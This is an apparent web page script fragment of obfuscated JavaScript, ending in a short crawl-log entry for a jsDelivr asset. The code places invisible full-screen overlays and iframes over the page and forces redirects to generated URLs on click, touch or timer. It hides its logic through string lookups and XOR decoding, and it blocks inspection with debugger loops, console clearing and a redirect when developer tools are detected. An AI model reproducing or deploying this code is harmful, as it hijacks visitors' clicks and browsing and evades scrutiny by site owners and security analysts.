Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},oymavwbd(window,document,navigator,_)})();;//003240-qc1/*3299f4a8ae6ae120a44410781cad312c20484*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gcore.jsdelivr.net/gh/qunso/x@318/static/js/_cdn_2.js?318
body_size: -350
content:
__cdnTest(2);